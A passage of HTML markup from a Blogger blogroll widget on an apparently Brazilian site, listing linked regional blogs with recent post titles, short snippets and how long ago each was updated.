<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8gNFGsJRQSWsl8j-uSJ_Q1RIAdCdtqhZxqhQBsb-oRn_BUnfm3t3wcUhAZkfowSkmZo6bNIrQk4_mL8XMnJAFSMKLJiVOkH1s90T9h4NRbdE_TLJTbGOeD_iGtrFAfzi-riM5-DE2BrMBFRWQbsaEhME4yvYhz4rM31RlURbcTI3IWs-WzOS5h3NHAqQ/s72-c/1001085189.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/falece-o-lagoanovense-serafim-victor.html' target='_blank'>
Falece o lagoanovense Serafim Victor
</a>
</span>

                      -
                    
<span class='item-snippet'>



Serafim Victor Aos 83 anos faleceu em Natal  nesta segunda-feira  (26) o 
servidor aposentado do Instituto Brasileiro de Geografia e Estatística 
(IBGE), ...
</span>
<div class='item-time'>
Há 3 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZ8aS4VF3_qKDdNWDRu_z4RpJ1BKAXegAxnz9k2LRMhxncTNhtGifJIfm35ky7-uVpI41av4KZwFi0kJoupVe-tMII288Ca4UtseAFGOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%be/' target='_blank'>
Как выбрать лучшие игровые автоматы онлайн казино в 2024 году
</a>
</span>

                      -
                    
<span class='item-snippet'>
В 2024 году выбор игровых автоматов в онлайн казино стал более 
разнообразным и увлекательным. Игроки сталкиваются с множеством вариантов, 
и важно знать, на...
</span>
<div class='item-time'>
Há 4 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyW_Hg7m3kyGl3La0VsC9fn_47o0IcYPVRnPqxWzzWw6pBbfsRMs_FBei2ZpVm_yQ4Ii4LB3EdASRYC_-Odtr3JLtzq9F1EfyOBCtU0Hw1q4yV2VBbiBjL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCmVLv0N7QRMfMZWO0KXo1KxPWvTv41d3Lf3D7F7B-gJOBM3cWT8xHa5gafHUmKXF9_DCOSvjietoExwXICKzbjed7Qt0i96uBnXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 2 semanas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvcKsKXo2ydkM3zkcGV3zDb5I8uDCoGxyyTUOWttFgi1nTyp-D106FYEIOcP5BSeA65TY-RilLbE_56Q1UgPdMctQMqbMI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ2eH2xWdVuWG6qQ4iJ0PygbgoBZ8DWO4Ch9xIhQQG6cT4eRIsQjUOJxZD-rmbQZ4tUUGaUBbUYglYsjMFQedqNekK83fEewrprjY5tw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMhlfd7My-exysk81YrCxsf3Hc3WbxSKyuw6ssFrbFAwkMrzc9NH7srk8YqCSYjouh83alLr2XT62gCNzPrfA40-BACCVPLsE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_lDZYm74pVmzSygWPu7_VeN5Q4FBq6NUegQKrdrZjd0QzjPgp3cAYQaeaELBiWWkRsLfMr3vDW6jNvJFsxSh5K8lYQol99o6lO0MJuPT5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzJgwqCAEoc4nrcCNutz6hwlWR-AsImmfqilgJqsnIq209QGQBb4eL_4mnIPJIAHNB4eAAW_0_SMNYOqQNexWevqgL_EHOyFWdxMJtpsE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stb2IOJR8BEfGLXbxAmeas1OhU4k-q9aAKYrplfjh5e4BsP8bbAkKdxiN8eHSnxu9QZC-DCLUAw0A--m6n-3MpzgtRLzycK5U45i-SVIsw4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sulosbAWchlav3j5uT5VKcA9Ot_TI7CG1Lwy7JXUNR0QWH1pT_q5IQMxObGcY5J4YyV9FhDdnAbSiW0QPYz3-v-d1Fq5wwGEZm3ugLTbLIVBk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBGYAd6XupLfdE5rHrrPjwly8pCjdhsOVtk1TQ120EK0Wcxzn7hDVAoSCUaWizYjDktD0hMEUnwBZE5zHlFKWlJaZX4Y90w6k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veX8SzXnsd-CGaCSFEyqUx-9w4oDKijews2Xb6kR1qV2JhXTGi0ESf_kb8PmcINhAhVaxdvLhhV5fMrscMZcemrULSMtoClg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tv6aQhhYKy_0NwuRHHUF7bgo8BgsGo-SpdqfHi59HqtUCl4Ye0fXfXf6dzy-IzSZSwYuIBxYJzwAXToPbH3yAucqWeEYHol28PqhvxTGy1AUN7UUKT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbeKAnCi5lfyadFHvm0_JZsXcM0fKNRQT8oCGO1CIRWuNU8x14VgkZvID8oL29lrPEXnqiNccYBTgPw2vH4MfVjve4dot-alwuQng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwgH7E4SK1FcAqPyAuOhJhsKypVMnSqSBTct1EjOYAhG39L2vv33AFfZTjIl9ShnoJNzZI2hBH_c71KsDHkUxnua5jtWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srb7eVWOmi3OpvWEqkIBJOuCLTuByNLi1zOnYBjqfhULmP4ssWK8C80PrNhxCWh4NO7-2OdGpjc8C0hil4KQMr62gHZF8cACi0KWrIZ2t8lWY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3asgYTqtH0tn4dodqem7p7hzmE7G1Bel5IJAkEFhfsoCRmpQxLIar0PRQmfQTOXhQbGTK13ohhRvONEiWAj6CYOIenkJq_b0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIuV_JJRpvTiz1nBFq4maItechV6Ry3Cjh929LYftyiygEwIcwFQwFx7zhXJNH98fHvlSuWMG2dMByYHNDDSbuiyW1KDdmxArQHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9qcmtkNd7j53jYAmiSKvhVbwWpHi_0BhKTh_7gMD-6h6ym19PkCNv5SgFs_XiPy34vO4lwfzafcaYaGOUsxeHGKRJZ1eWHA0DqQtxh-QpuF_vCl4IMyO3uf7vVBdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJiA9H8QmPwOSMIZBV_XUeaTrJPTvhkrz7d1R13aTRriAT8QSFe3VOpuudTo8Z2H6EG2ubMU_CQYQKzDmKU3R7iygMNlsOHP2dF_KM5vg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMGuoEd8eETcTmNw74agkly4ojPyAnZiuadRSUAKJBmPj11ugBtN433F_dzjrrYfxOhZOYSnqC68n-FMhX9SP9hiwoa3etQSNQLfI7Ee5CWLX8trCjteCdRL3FdWyn1jDb77JjOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWYM7rNEnJDHuGQIbRQcUygQYst5Er_Ykk3fBtGAUdCx47N0Me5oUTsCeMN9edmvg-ppgJ4BJtEm7g9cfWKv-YZD_nkCwBn1ypjzVWgW6YRSKi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrOHj8XxyOoJYgCwb14t87T-qZCU1oPpJ-PireKkVdUj0ozv8qfN_a9ktMuoKYkEfbXY5F37BA2wDKUmPQoeFQ6du9nuEh7bXarS3mDbRmkUdh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttTPDmh-40MYzSIPoH19rIXYUsqtmLfTnmhAVazMp5Sb3B1zABLYJ9O8zp_-5tRY3eeaKR3tEc_HCLSEtx9S0dPAx3oz2ZSceEXeVWR063sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5ASFY0AuvKNduFK7WW5BxbprzKFz1l38et3efdisGufGMsV6N8P-XUb73XztpGaNDrkcA3K-9HnGohkv1ylOHkafOjrKtI65pf7zyiRhx3Qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx-Ir9_k8R-o86Mtl2amijbPPaqhEamuQzjOZyhAAt9IwkyClH06N7kq7QmDmCcKV0UiGlK3zWZFZ3GHz2YleRVmwZ7fiJvIxCB_k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
